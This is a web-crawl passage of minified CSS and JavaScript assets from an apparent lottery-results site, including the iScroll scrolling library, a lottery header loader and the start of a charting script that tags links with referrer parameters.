.cotentinfo::-webkit-scrollbar-track-piece,.explian_smwf #longhulz_sm .cotentinfo::-webkit-scrollbar-track-piece,.explian_smwf #longhutj_sm .cotentinfo::-webkit-scrollbar-track-piece,.explian_smwf #wezizs_sm .cotentinfo::-webkit-scrollbar-track-piece{background-color:transparent;border-left:1px solid transparent}.explian_smwf #guyahelz_sm .cotentinfo::-webkit-scrollbar,.explian_smwf #gyhlmlishi_sm .cotentinfo::-webkit-scrollbar,.explian_smwf #haomagltj_sm .cotentinfo::-webkit-scrollbar,.explian_smwf #hmqhlz_sm .cotentinfo::-webkit-scrollbar,.explian_smwf #lenrefx_sm .cotentinfo::-webkit-scrollbar,.explian_smwf #longhulz_sm .cotentinfo::-webkit-scrollbar,.explian_smwf #longhutj_sm .cotentinfo::-webkit-scrollbar,.explian_smwf #wezizs_sm .cotentinfo::-webkit-scrollbar{width:5px;height:13px;border-radius:5px}.explian_smwf #guyahelz_sm .cotentinfo::-webkit-scrollbar-thumb,.explian_smwf #gyhlmlishi_sm .cotentinfo::-webkit-scrollbar-thumb,.explian_smwf #haomagltj_sm .cotentinfo::-webkit-scrollbar-thumb,.explian_smwf #hmqhlz_sm .cotentinfo::-webkit-scrollbar-thumb,.explian_smwf #lenrefx_sm .cotentinfo::-webkit-scrollbar-thumb,.explian_smwf #longhulz_sm .cotentinfo::-webkit-scrollbar-thumb,.explian_smwf #longhutj_sm .cotentinfo::-webkit-scrollbar-thumb,.explian_smwf #wezizs_sm .cotentinfo::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.5);background-clip:padding-box;border-radius:5px;min-height:28px}.explian_smwf #guyahelz_sm .cotentinfo::-webkit-scrollbar-thumb:hover,.explian_smwf #gyhlmlishi_sm .cotentinfo::-webkit-scrollbar-thumb:hover,.explian_smwf #haomagltj_sm .cotentinfo::-webkit-scrollbar-thumb:hover,.explian_smwf #hmqhlz_sm .cotentinfo::-webkit-scrollbar-thumb:hover,.explian_smwf #lenrefx_sm .cotentinfo::-webkit-scrollbar-thumb:hover,.explian_smwf #longhulz_sm .cotentinfo::-webkit-scrollbar-thumb:hover,.explian_smwf #longhutj_sm .cotentinfo::-webkit-scrollbar-thumb:hover,.explian_smwf #wezizs_sm .cotentinfo::-webkit-scrollbar-thumb:hover{background-color:rgba(0,0,0,.5);border-radius:5px}.explian_smwf #guyahelz_sm .closesm,.explian_smwf #gyhlmlishi_sm .closesm,.explian_smwf #haomagltj_sm .closesm,.explian_smwf #hmqhlz_sm .closesm,.explian_smwf #lenrefx_sm .closesm,.explian_smwf #longhulz_sm .closesm,.explian_smwf #longhutj_sm .closesm,.explian_smwf #wezizs_sm .closesm{display:block;height:.5rem;line-height:.5rem;color:#666;text-align:center;font-size:.16rem}

--- FILE ---
content_type: application/javascript
request_url: https://rv00878.com/webapp/js/local/pk10/head_jisusaiche.js
body_size: 170
content:
var headMethod={},boxId="#headerData",lotCode=lotCode.jisusaiche;headMethod.loadHeadData=function(a,e){pubmethod.ajaxHead.pk10(a,e)},headMethod.headData=function(a,e){var o=tools.parseObj(a);o=o.result.data;var d=tools.operatorTime(""==o.drawTime?"0":o.drawTime,o.serverTime);tools.publicPk10(a,e,o,d)};

--- FILE ---
content_type: application/javascript
request_url: https://rv00878.com/webapp/js/lib/iscroll.js
body_size: 6823
content:
!function(){var o=Math,t=function(o){return o>>0},r=/webkit/i.test(navigator.appVersion)?"webkit":/firefox/i.test(navigator.userAgent)?"Moz":"opera"in window?"O":"",e=/android/gi.test(navigator.appVersion),n=/iphone|ipad/gi.test(navigator.appVersion),l=/playbook/gi.test(navigator.appVersion),i=/hp-tablet/gi.test(navigator.appVersion),s="WebKitCSSMatrix"in window&&"m11"in new WebKitCSSMatrix,a="ontouchstart"in window&&!i,c=r+"Transform"in document.documentElement.style,p=n||l,m=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(o){return setTimeout(o,1)},h=window.cancelRequestAnimationFrame||window.webkitCancelAnimationFrame||window.webkitCancelRequestAnimationFrame||window.mozCancelRequestAnimationFrame||window.oCancelRequestAnimationFrame||window.msCancelRequestAnimationFrame||clearTimeout,u="onorientationchange"in window?"orientationchange":"resize",S=a?"touchstart":"mousedown",d=a?"touchmove":"mousemove",b=a?"touchend":"mouseup",f=a?"touchcancel":"mouseup",x="Moz"==r?"DOMMouseScroll":"mousewheel",g="translate"+(s?"3d(":"("),y=s?",0)":")",T=function(o,t){var l,i=this,m=document;i.wrapper="object"==typeof o?o:m.getElementById(o),i.wrapper.style.overflow="hidden",i.scroller=i.wrapper.children[0],i.options={hScroll:!0,vScroll:!0,x:0,y:0,bounce:!0,bounceLock:!1,momentum:!0,lockDirection:!0,useTransform:!0,useTransition:!1,topOffset:0,checkDOMChanges:!1,hScrollbar:!0,vScrollbar:!0,fixedScrollbar:e,hideScrollbar:n,fadeScrollbar:n&&s,scrollbarClass:"",zoom:!1,zoomMin:1,zoomMax:4,doubleTapZoom:2,wheelAction:"scroll",snap:!1,snapThreshold:1,onRefresh:null,onBeforeScrollStart:function(o){o.preventDefault()},onScrollStart:null,onBeforeScrollMove:null,onScrollMove:null,onBeforeScrollEnd:null,onScrollEnd:null,onTouchEnd:null,onDestroy:null,onZoomStart:null,onZoom:null,onZoomEnd:null};for(l in t)i.options[l]=t[l];i.x=i.options.x,i.y=i.options.y,i.options.useTransform=!!c&&i.options.useTransform,i.options.hScrollbar=i.options.hScroll&&i.options.hScrollbar,i.options.vScrollbar=i.options.vScroll&&i.options.vScrollbar,i.options.zoom=i.options.useTransform&&i.options.zoom,i.options.useTransition=p&&i.options.useTransition,i.options.zoom&&e&&(g="translate(",y=")"),i.scroller.style[r+"TransitionProperty"]=i.options.useTransform?"-"+r.toLowerCase()+"-transform":"top left",i.scroller.style[r+"TransitionDuration"]="0",i.scroller.style[r+"TransformOrigin"]="0 0",i.options.useTransition&&(i.scroller.style[r+"TransitionTimingFunction"]="cubic-bezier(0.33,0.66,0.66,1)"),i.options.useTransform?i.scroller.style[r+"Transform"]=g+i.x+"px,"+i.y+"px"+y:i.scroller.style.cssText+=";position:absolute;top:"+i.y+"px;left:"+i.x+"px",i.options.useTransition&&(i.options.fixedScrollbar=!0),i.refresh(),i._bind(u,window),i._bind(S),a||(i._bind("mouseout",i.wrapper),"none"!=i.options.wheelAction&&i._bind(x)),i.options.checkDOMChanges&&(i.checkDOMTime=setInterval(function(){i._checkDOMChanges()},500))};T.prototype={enabled:!0,x:0,y:0,steps:[],scale:1,currPageX:0,currPageY:0,pagesX:[],pagesY:[],aniTime:null,wheelZoomCount:0,handleEvent:function(o){var t=this;switch(o.type){case S:if(!a&&0!==o.button)return;t._start(o);break;case d:t._move(o);break;case b:case f:t._end(o);break;case u:t._resize();break;case x:t._wheel(o);break;case"mouseout":t._mouseout(o);break;case"webkitTransitionEnd":t._transitionEnd(o)}},_checkDOMChanges:function(){this.moved||this.zoomed||this.animating||this.scrollerW==this.scroller.offsetWidth*this.scale&&this.scrollerH==this.scroller.offsetHeight*this.scale||this.refresh()},_scrollbar:function(e){var n,l=this,i=document;l[e+"Scrollbar"]?(l[e+"ScrollbarWrapper"]||(n=i.createElement("div"),l.options.scrollbarClass?n.className=l.options.scrollbarClass+e.toUpperCase():n.style.cssText="position:absolute;z-index:100;"+("h"==e?"height:7px;bottom:1px;left:2px;right:"+(l.vScrollbar?"7":"2")+"px":"width:7px;bottom:"+(l.hScrollbar?"7":"2")+"px;top:2px;right:1px"),n.style.cssText+=";pointer-events:none;-"+r+"-transition-property:opacity;-"+r+"-transition-duration:"+(l.options.fadeScrollbar?"350ms":"0")+";overflow:hidden;opacity:"+(l.options.hideScrollbar?"0":"1"),l.wrapper.appendChild(n),l[e+"ScrollbarWrapper"]=n,n=i.createElement("div"),l.options.scrollbarClass||(n.style.cssText="position:absolute;z-index:100;background:rgba(0,0,0,0.5);border:1px solid rgba(255,255,255,0.9);-"+r+"-background-clip:padding-box;-"+r+"-box-sizing:border-box;"+("h"==e?"height:100%":"width:100%")+";-"+r+"-border-radius:3px;border-radius:3px"),n.style.cssText+=";pointer-events:none;-"+r+"-transition-property:-"+r+"-transform;-"+r+"-transition-timing-function:cubic-bezier(0.33,0.66,0.66,1);-"+r+"-transition-duration:0;-"+r+"-transform:"+g+"0,0"+y,l.options.useTransition&&(n.style.cssText+=";-"+r+"-transition-timing-function:cubic-bezier(0.33,0.66,0.66,1)"),l[e+"ScrollbarWrapper"].appendChild(n),l[e+"ScrollbarIndicator"]=n),"h"==e?(l.hScrollbarSize=l.hScrollbarWrapper.clientWidth,l.hScrollbarIndicatorSize=o.max(t(l.hScrollbarSize*l.hScrollbarSize/l.scrollerW),8),l.hScrollbarIndicator.style.width=l.hScrollbarIndicatorSize+"px",l.hScrollbarMaxScroll=l.hScrollbarSize-l.hScrollbarIndicatorSize,l.hScrollbarProp=l.hScrollbarMaxScroll/l.maxScrollX):(l.vScrollbarSize=l.vScrollbarWrapper.clientHeight,l.vScrollbarIndicatorSize=o.max(t(l.vScrollbarSize*l.vScrollbarSize/l.scrollerH),8),l.vScrollbarIndicator.style.height=l.vScrollbarIndicatorSize+"px",l.vScrollbarMaxScroll=l.vScrollbarSize-l.vScrollbarIndicatorSize,l.vScrollbarProp=l.vScrollbarMaxScroll/l.maxScrollY),l._scrollbarPos(e,!0)):l[e+"ScrollbarWrapper"]&&(c&&(l[e+"ScrollbarIndicator"].style[r+"Transform"]=""),l[e+"ScrollbarWrapper"].parentNode.removeChild(l[e+"ScrollbarWrapper"]),l[e+"ScrollbarWrapper"]=null,l[e+"ScrollbarIndicator"]=null)},_resize:function(){var o=this;setTimeout(function(){o.refresh()},e?200:0)},_pos:function(o,e){o=this.hScroll?o:0,e=this.vScroll?e:0,this.options.useTransform?this.scroller.style[r+"Transform"]=g+o+"px,"+e+"px"+y+" scale("+this.scale+")":(o=t(o),e=t(e),this.scroller.style.left=o+"px",this.scroller.style.top=e+"px"),this.x=o,this.y=e,this._scrollbarPos("h"),this._scrollbarPos("v")},_scrollbarPos:function(o,e){var n,l=this,i="h"==o?l.x:l.y;l[o+"Scrollbar"]&&((i=l[o+"ScrollbarProp"]*i)<0?(l.options.fixedScrollbar||((n=l[o+"ScrollbarIndicatorSize"]+t(3*i))<8&&(n=8),l[o+"ScrollbarIndicator"].style["h"==o?"width":"height"]=n+"px"),i=0):i>l[o+"ScrollbarMaxScroll"]&&(l.options.fixedScrollbar?i=l[o+"ScrollbarMaxScroll"]:((n=l[o+"ScrollbarIndicatorSize"]-t(3*(i-l[o+"ScrollbarMaxScroll"])))<8&&(n=8),l[o+"ScrollbarIndicator"].style["h"==o?"width":"height"]=n+"px",i=l[o+"ScrollbarMaxScroll"]+(l[o+"ScrollbarIndicatorSize"]-n))),l[o+"ScrollbarWrapper"].style[r+"TransitionDelay"]="0",l[o+"ScrollbarWrapper"].style.opacity=e&&l.options.hideScrollbar?"0":"1",l[o+"ScrollbarIndicator"].style[r+"Transform"]=g+("h"==o?i+"px,0":"0,"+i+"px")+y)},_start:function(t){var e,n,l,i,s,c=this,p=a?t.touches[0]:t;c.enabled&&(c.options.onBeforeScrollStart&&c.options.onBeforeScrollStart.call(c,t),(c.options.useTransition||c.options.zoom)&&c._transitionTime(0),c.moved=!1,c.animating=!1,c.zoomed=!1,c.distX=0,c.distY=0,c.absDistX=0,c.absDistY=0,c.dirX=0,c.dirY=0,c.options.zoom&&a&&t.touches.length>1&&(i=o.abs(t.touches[0].pageX-t.touches[1].pageX),s=o.abs(t.touches[0].pageY-t.touches[1].pageY),c.touchesDistStart=o.sqrt(i*i+s*s),c.originX=o.abs(t.touches[0].pageX+t.touches[1].pageX-2*c.wrapperOffsetLeft)/2-c.x,c.originY=o.abs(t.touches[0].pageY+t.touches[1].pageY-2*c.wrapperOffsetTop)/2-c.y,c.options.onZoomStart&&c.options.onZoomStart.call(c,t)),c.options.momentum&&(c.options.useTransform?(n=1*(e=getComputedStyle(c.scroller,null)[r+"Transform"].replace(/[^0-9-.,]/g,"").split(","))[4],l=1*e[5]):(n=1*getComputedStyle(c.scroller,null).left.replace(/[^0-9-]/g,""),l=1*getComputedStyle(c.scroller,null).top.replace(/[^0-9-]/g,"")),n==c.x&&l==c.y||(c.options.useTransition?c._unbind("webkitTransitionEnd"):h(c.aniTime),c.steps=[],c._pos(n,l))),c.absStartX=c.x,c.absStartY=c.y,c.startX=c.x,c.startY=c.y,c.pointX=p.pageX,c.pointY=p.pageY,c.startTime=t.timeStamp||Date.now(),c.options.onScrollStart&&c.options.onScrollStart.call(c,t),c._bind(d),c._bind(b),c._bind(f))},_move:function(t){var e,n,l,i=this,s=a?t.touches[0]:t,c=s.pageX-i.pointX,p=s.pageY-i.pointY,m=i.x+c,h=i.y+p,u=t.timeStamp||Date.now();return i.options.onBeforeScrollMove&&i.options.onBeforeScrollMove.call(i,t),i.options.zoom&&a&&t.touches.length>1?(e=o.abs(t.touches[0].pageX-t.touches[1].pageX),n=o.abs(t.touches[0].pageY-t.touches[1].pageY),i.touchesDist=o.sqrt(e*e+n*n),i.zoomed=!0,(l=1/i.touchesDistStart*i.touchesDist*this.scale)<i.options.zoomMin?l=.5*i.options.zoomMin*Math.pow(2,l/i.options.zoomMin):l>i.options.zoomMax&&(l=2*i.options.zoomMax*Math.pow(.5,i.options.zoomMax/l)),i.lastScale=l/this.scale,m=this.originX-this.originX*i.lastScale+this.x,h=this.originY-this.originY*i.lastScale+this.y,this.scroller.style[r+"Transform"]=g+m+"px,"+h+"px"+y+" scale("+l+")",void(i.options.onZoom&&i.options.onZoom.call(i,t))):(i.pointX=s.pageX,i.pointY=s.pageY,(m>0||m<i.maxScrollX)&&(m=i.options.bounce?i.x+c/2:m>=0||i.maxScrollX>=0?0:i.maxScrollX),(h>i.minScrollY||h<i.maxScrollY)&&(h=i.options.bounce?i.y+p/2:h>=i.minScrollY||i.maxScrollY>=0?i.minScrollY:i.maxScrollY),i.absDistX<6&&i.absDistY<6?(i.distX+=c,i.distY+=p,i.absDistX=o.abs(i.distX),void(i.absDistY=o.abs(i.distY))):(i.options.lockDirection&&(i.absDistX>i.absDistY+5?(h=i.y,p=0):i.absDistY>i.absDistX+5&&(m=i.x,c=0)),i.moved=!0,i._pos(m,h),i.dirX=c>0?-1:c<0?1:0,i.dirY=p>0?-1:p<0?1:0,u-i.startTime>300&&(i.startTime=u,i.startX=i.x,i.startY=i.y),void(i.options.onScrollMove&&i.options.onScrollMove.call(i,t))))},_end:function(e){if(!a||0==e.touches.length){var n,l,i,s,c,p,m,h=this,u=a?e.changedTouches[0]:e,S={dist:0,time:0},x={dist:0,time:0},T=(e.timeStamp||Date.now())-h.startTime,w=h.x,v=h.y;if(h._unbind(d),h._unbind(b),h._unbind(f),h.options.onBeforeScrollEnd&&h.options.onBeforeScrollEnd.call(h,e),h.zoomed)return m=h.scale*h.lastScale,m=Math.max(h.options.zoomMin,m),m=Math.min(h.options.zoomMax,m),h.lastScale=m/h.scale,h.scale=m,h.x=h.originX-h.originX*h.lastScale+h.x,h.y=h.originY-h.originY*h.lastScale+h.y,h.scroller.style[r+"TransitionDuration"]="200ms",h.scroller.style[r+"Transform"]=g+h.x+"px,"+h.y+"px"+y+" scale("+h.scale+")",h.zoomed=!1,h.refresh(),void(h.options.onZoomEnd&&h.options.onZoomEnd.call(h,e));if(!h.moved)return a&&(h.doubleTapTimer&&h.options.zoom?(clearTimeout(h.doubleTapTimer),h.doubleTapTimer=null,h.options.onZoomStart&&h.options.onZoomStart.call(h,e),h.zoom(h.pointX,h.pointY,1==h.scale?h.options.doubleTapZoom:1),h.options.onZoomEnd&&setTimeout(function(){h.options.onZoomEnd.call(h,e)},200)):h.doubleTapTimer=setTimeout(function(){for(h.doubleTapTimer=null,n=u.target;1!=n.nodeType;)n=n.parentNode;"SELECT"!=n.tagName&&"INPUT"!=n.tagName&&"TEXTAREA"!=n.tagName&&((l=document.createEvent("MouseEvents")).initMouseEvent("click",!0,!0,e.view,1,u.screenX,u.screenY,u.clientX,u.clientY,e.ctrlKey,e.altKey,e.shiftKey,e.metaKey,0,null),l._fake=!0,n.dispatchEvent(l))},h.options.zoom?250:0)),h._resetPos(200),void(h.options.onTouchEnd&&h.options.onTouchEnd.call(h,e));if(T<300&&h.options.momentum&&(S=w?h._momentum(w-h.startX,T,-h.x,h.scrollerW-h.wrapperW+h.x,h.options.bounce?h.wrapperW:0):S,x=v?h._momentum(v-h.startY,T,-h.y,h.maxScrollY<0?h.scrollerH-h.wrapperH+h.y-h.minScrollY:0,h.options.bounce?h.wrapperH:0):x,w=h.x+S.dist,v=h.y+x.dist,(h.x>0&&w>0||h.x<h.maxScrollX&&w<h.maxScrollX)&&(S={dist:0,time:0}),(h.y>h.minScrollY&&v>h.minScrollY||h.y<h.maxScrollY&&v<h.maxScrollY)&&(x={dist:0,time:0})),S.dist||x.dist)return c=o.max(o.max(S.time,x.time),10),h.options.snap&&(i=w-h.absStartX,s=v-h.absStartY,o.abs(i)<h.options.snapThreshold&&o.abs(s)<h.options.snapThreshold?h.scrollTo(h.absStartX,h.absStartY,200):(w=(p=h._snap(w,v)).x,v=p.y,c=o.max(p.time,c))),h.scrollTo(t(w),t(v),c),void(h.options.onTouchEnd&&h.options.onTouchEnd.call(h,e));if(h.options.snap)return i=w-h.absStartX,s=v-h.absStartY,o.abs(i)<h.options.snapThreshold&&o.abs(s)<h.options.snapThreshold?h.scrollTo(h.absStartX,h.absStartY,200):(p=h._snap(h.x,h.y)).x==h.x&&p.y==h.y||h.scrollTo(p.x,p.y,p.time),void(h.options.onTouchEnd&&h.options.onTouchEnd.call(h,e));h._resetPos(200),h.options.onTouchEnd&&h.options.onTouchEnd.call(h,e)}},_resetPos:function(o){var t=this,e=t.x>=0?0:t.x<t.maxScrollX?t.maxScrollX:t.x,n=t.y>=t.minScrollY||t.maxScrollY>0?t.minScrollY:t.y<t.maxScrollY?t.maxScrollY:t.y;if(e==t.x&&n==t.y)return t.moved&&(t.moved=!1,t.options.onScrollEnd&&t.options.onScrollEnd.call(t)),t.hScrollbar&&t.options.hideScrollbar&&("webkit"==r&&(t.hScrollbarWrapper.style[r+"TransitionDelay"]="300ms"),t.hScrollbarWrapper.style.opacity="0"),void(t.vScrollbar&&t.options.hideScrollbar&&("webkit"==r&&(t.vScrollbarWrapper.style[r+"TransitionDelay"]="300ms"),t.vScrollbarWrapper.style.opacity="0"));t.scrollTo(e,n,o||0)},_wheel:function(o){var t,r,e,n,l,i=this;if("wheelDeltaX"in o?(t=o.wheelDeltaX/12,r=o.wheelDeltaY/12):t=r="detail"in o?3*-o.detail:-o.wheelDelta,"zoom"==i.options.wheelAction)return(l=i.scale*Math.pow(2,1/3*(r?r/Math.abs(r):0)))<i.options.zoomMin&&(l=i.options.zoomMin),l>i.options.zoomMax&&(l=i.options.zoomMax),void(l!=i.scale&&(!i.wheelZoomCount&&i.options.onZoomStart&&i.options.onZoomStart.call(i,o),i.wheelZoomCount++,i.zoom(o.pageX,o.pageY,l,400),setTimeout(function(){i.wheelZoomCount--,!i.wheelZoomCount&&i.options.onZoomEnd&&i.options.onZoomEnd.call(i,o)},400)));e=i.x+t,n=i.y+r,e>0?e=0:e<i.maxScrollX&&(e=i.maxScrollX),n>i.minScrollY?n=i.minScrollY:n<i.maxScrollY&&(n=i.maxScrollY),i.scrollTo(e,n,0)},_mouseout:function(o){var t=o.relatedTarget;if(t){for(;t=t.parentNode;)if(t==this.wrapper)return;this._end(o)}else this._end(o)},_transitionEnd:function(o){var t=this;o.target==t.scroller&&(t._unbind("webkitTransitionEnd"),t._startAni())},_startAni:function(){var t,r,e,n=this,l=n.x,i=n.y,s=Date.now();if(!n.animating)if(n.steps.length){if((t=n.steps.shift()).x==l&&t.y==i&&(t.time=0),n.animating=!0,n.moved=!0,n.options.useTransition)return n._transitionTime(t.time),n._pos(t.x,t.y),n.animating=!1,void(t.time?n._bind("webkitTransitionEnd"):n._resetPos(0));(e=function(){var a,c,p=Date.now();if(p>=s+t.time)return n._pos(t.x,t.y),n.animating=!1,n.options.onAnimationEnd&&n.options.onAnimationEnd.call(n),void n._startAni();p=(p-s)/t.time-1,r=o.sqrt(1-p*p),a=(t.x-l)*r+l,c=(t.y-i)*r+i,n._pos(a,c),n.animating&&(n.aniTime=m(e))})()}else n._resetPos(400)},_transitionTime:function(o){o+="ms",this.scroller.style[r+"TransitionDuration"]=o,this.hScrollbar&&(this.hScrollbarIndicator.style[r+"TransitionDuration"]=o),this.vScrollbar&&(this.vScrollbarIndicator.style[r+"TransitionDuration"]=o)},_momentum:function(r,e,n,l,i){var s=o.abs(r)/e,a=s*s/.0012,c=0;return r>0&&a>n?(s=s*(n+=i/(6/(a/s*6e-4)))/a,a=n):r<0&&a>l&&(s=s*(l+=i/(6/(a/s*6e-4)))/a,a=l),a*=r<0?-1:1,c=s/6e-4,{dist:a,time:t(c)}},_offset:function(o){for(var t=-o.offsetLeft,r=-o.offsetTop;o=o.offsetParent;)t-=o.offsetLeft,r-=o.offsetTop;return o!=this.wrapper&&(t*=this.scale,r*=this.scale),{left:t,top:r}},_snap:function(r,e){var n,l,i,s,a,c,p=this;for(i=p.pagesX.length-1,n=0,l=p.pagesX.length;n<l;n++)if(r>=p.pagesX[n]){i=n;break}for(i==p.currPageX&&i>0&&p.dirX<0&&i--,r=p.pagesX[i],a=(a=o.abs(r-p.pagesX[p.currPageX]))?o.abs(p.x-r)/a*500:0,p.currPageX=i,i=p.pagesY.length-1,n=0;n<i;n++)if(e>=p.pagesY[n]){i=n;break}return i==p.currPageY&&i>0&&p.dirY<0&&i--,e=p.pagesY[i],c=o.abs(e-p.pagesY[p.currPageY]),c=c?o.abs(p.y-e)/c*500:0,p.currPageY=i,s=t(o.max(a,c))||200,{x:r,y:e,time:s}},_bind:function(o,t,r){(t||this.scroller).addEventListener(o,this,!!r)},_unbind:function(o,t,r){(t||this.scroller).removeEventListener(o,this,!!r)},destroy:function(){var o=this;o.scroller.style[r+"Transform"]="",o.hScrollbar=!1,o.vScrollbar=!1,o._scrollbar("h"),o._scrollbar("v"),o._unbind(u,window),o._unbind(S),o._unbind(d),o._unbind(b),o._unbind(f),o.options.hasTouch||(o._unbind("mouseout",o.wrapper),o._unbind(x)),o.options.useTransition&&o._unbind("webkitTransitionEnd"),o.options.checkDOMChanges&&clearInterval(o.checkDOMTime),o.options.onDestroy&&o.options.onDestroy.call(o)},refresh:function(){var o,e,n,l,i=this,s=0,a=0;if(i.scale<i.options.zoomMin&&(i.scale=i.options.zoomMin),i.wrapperW=i.wrapper.clientWidth||1,i.wrapperH=i.wrapper.clientHeight||1,i.minScrollY=-i.options.topOffset||0,i.scrollerW=t(i.scroller.offsetWidth*i.scale),i.scrollerH=t((i.scroller.offsetHeight+i.minScrollY)*i.scale),i.maxScrollX=i.wrapperW-i.scrollerW,i.maxScrollY=i.wrapperH-i.scrollerH+i.minScrollY,i.dirX=0,i.dirY=0,i.options.onRefresh&&i.options.onRefresh.call(i),i.hScroll=i.options.hScroll&&i.maxScrollX<0,i.vScroll=i.options.vScroll&&(!i.options.bounceLock&&!i.hScroll||i.scrollerH>i.wrapperH),i.hScrollbar=i.hScroll&&i.options.hScrollbar,i.vScrollbar=i.vScroll&&i.options.vScrollbar&&i.scrollerH>i.wrapperH,o=i._offset(i.wrapper),i.wrapperOffsetLeft=-o.left,i.wrapperOffsetTop=-o.top,"string"==typeof i.options.snap)for(i.pagesX=[],i.pagesY=[],e=0,n=(l=i.scroller.querySelectorAll(i.options.snap)).length;e<n;e++)(s=i._offset(l[e])).left+=i.wrapperOffsetLeft,s.top+=i.wrapperOffsetTop,i.pagesX[e]=s.left<i.maxScrollX?i.maxScrollX:s.left*i.scale,i.pagesY[e]=s.top<i.maxScrollY?i.maxScrollY:s.top*i.scale;else if(i.options.snap){for(i.pagesX=[];s>=i.maxScrollX;)i.pagesX[a]=s,s-=i.wrapperW,a++;for(i.maxScrollX%i.wrapperW&&(i.pagesX[i.pagesX.length]=i.maxScrollX-i.pagesX[i.pagesX.length-1]+i.pagesX[i.pagesX.length-1]),s=0,a=0,i.pagesY=[];s>=i.maxScrollY;)i.pagesY[a]=s,s-=i.wrapperH,a++;i.maxScrollY%i.wrapperH&&(i.pagesY[i.pagesY.length]=i.maxScrollY-i.pagesY[i.pagesY.length-1]+i.pagesY[i.pagesY.length-1])}i._scrollbar("h"),i._scrollbar("v"),i.zoomed||(i.scroller.style[r+"TransitionDuration"]="0",i._resetPos(200))},scrollTo:function(o,t,r,e){var n,l,i=this,s=o;for(i.stop(),s.length||(s=[{x:o,y:t,time:r,relative:e}]),n=0,l=s.length;n<l;n++)s[n].relative&&(s[n].x=i.x-s[n].x,s[n].y=i.y-s[n].y),i.steps.push({x:s[n].x,y:s[n].y,time:s[n].time||0});i._startAni()},scrollToElement:function(t,r){var e,n=this;(t=t.nodeType?t:n.scroller.querySelector(t))&&((e=n._offset(t)).left+=n.wrapperOffsetLeft,e.top+=n.wrapperOffsetTop,e.left=e.left>0?0:e.left<n.maxScrollX?n.maxScrollX:e.left,e.top=e.top>n.minScrollY?n.minScrollY:e.top<n.maxScrollY?n.maxScrollY:e.top,r=void 0===r?o.max(2*o.abs(e.left),2*o.abs(e.top)):r,n.scrollTo(e.left,e.top,r))},scrollToPage:function(o,t,r){var e,n,l=this;r=void 0===r?400:r,l.options.onScrollStart&&l.options.onScrollStart.call(l),l.options.snap?(o="next"==o?l.currPageX+1:"prev"==o?l.currPageX-1:o,t="next"==t?l.currPageY+1:"prev"==t?l.currPageY-1:t,o=o<0?0:o>l.pagesX.length-1?l.pagesX.length-1:o,t=t<0?0:t>l.pagesY.length-1?l.pagesY.length-1:t,l.currPageX=o,l.currPageY=t,e=l.pagesX[o],n=l.pagesY[t]):(e=-l.wrapperW*o,n=-l.wrapperH*t,e<l.maxScrollX&&(e=l.maxScrollX),n<l.maxScrollY&&(n=l.maxScrollY)),l.scrollTo(e,n,r)},disable:function(){this.stop(),this._resetPos(0),this.enabled=!1,this._unbind(d),this._unbind(b),this._unbind(f)},enable:function(){this.enabled=!0},stop:function(){this.options.useTransition?this._unbind("webkitTransitionEnd"):h(this.aniTime),this.steps=[],this.moved=!1,this.animating=!1},zoom:function(o,t,e,n){var l=this,i=e/l.scale;l.options.useTransform&&(l.zoomed=!0,n=void 0===n?200:n,o=o-l.wrapperOffsetLeft-l.x,t=t-l.wrapperOffsetTop-l.y,l.x=o-o*i+l.x,l.y=t-t*i+l.y,l.scale=e,l.refresh(),l.x=l.x>0?0:l.x<l.maxScrollX?l.maxScrollX:l.x,l.y=l.y>l.minScrollY?l.minScrollY:l.y<l.maxScrollY?l.maxScrollY:l.y,l.scroller.style[r+"TransitionDuration"]=n+"ms",l.scroller.style[r+"Transform"]=g+l.x+"px,"+l.y+"px"+y+" scale("+e+")",l.zoomed=!1)},isReady:function(){return!this.moved&&!this.zoomed&&!this.animating}},"undefined"!=typeof exports?exports.iScroll=T:window.iScroll=T}();

--- FILE ---
content_type: application/javascript
request_url: https://rv00878.com/webapp/js/lib/drawLines.js
body_size: 8684
content:
function getHost(t){var e=(t=t||location.href).match(/^\w+:\/{2,}[^\/]+/);return e?e[0]:""}function setReferrer(){if(self==top)return window.JumpSrc=location.href;var t;t=location.href.indexOf("jumpsrc=")>-1||""==document.referrer?location.href.match(/jumpsrc=([^=&?]+)/)[1]:document.referrer;for(var e=document.getElementsByTagName("A"),i=e.length;i--;)if(!e[i].getAttribute("target")){var n=e[i].href;/script:|to:|jumpsrc/i.test(n)||(e[i].href+=(n.indexOf("?")>-1?"&":"?")+"jumpsrc="+t)}return window.JumpSrc=t}function isStopBuySite(){return setReferrer(),null!==ESUNChart.ini.stop_buy_re&&ESUNChart.ini.stop_buy_re.test(window.JumpSrc)}function setBuyHref(t){if(t.length){var e=t[0].href.match(/info\/(\w+)/)[1];t[0].href=JumpHost+"/pages/trade/"+e+"/"}}function FloatTag(t,e){function i(){h.style.left="-9999px"}function n(){var t=o.innerHeight||Math.max(f.clientHeight),e=c.scrollTop||f.scrollTop,i=document.getElementById("selLine0");if(i){i.style.display=window.ActiveXObject?"block":"table-cell";for(var n=i,s=0;n;n=n.offsetParent)s+=n.offsetTop;i.style.display="none"}var h=t+e-l;return s&&(h=Math.min(s,h)),u.max=s,{to:h,max:s}}function s(){if(!(h.offsetLeft<=0)){var t,e,i;t=h.offsetTop,e=n().to-h.offsetHeight-1,i=Math[e-t>0?"ceil":"floor"],h.moveTimer=setInterval(function(){t+=i(.1*(e-t)),h.style.top=t+"px",t==e&&clearInterval(h.moveTimer)},10)}}var o=null;try{o=top;top.document}catch(t){return{btn:{}}}if(isStopBuySite())return{btn:{}};var l=top==window?0:172,h=document.createElement("DIV");t=(t||974)-23+"px",h.style.cssText="z-index:3;position: absolute; width: 23px; height: 151px; top: 150px; left:"+t,h.innerHTML='<img style="cursor: pointer" border=0 src="/images/info/datachart/x1.gif"><br><img style="cursor: pointer" border=0 src="/images/info/datachart/x_d.gif">',document.body.appendChild(h),e=e||0;var r=function(){clearTimeout(document.onscrollTimer),clearInterval(h.moveTimer),document.onscrollTimer=setTimeout(s,200)};ESUNChart.on(o,"scroll",r),r();var a=h.getElementsByTagName("IMG");this.btn=a[0],a[1].onclick=function(){i()},this.hide=i;var c=o.document.body,f=o.document.documentElement,u=this;this.max=0,this.bodyMove=function(t,e){var 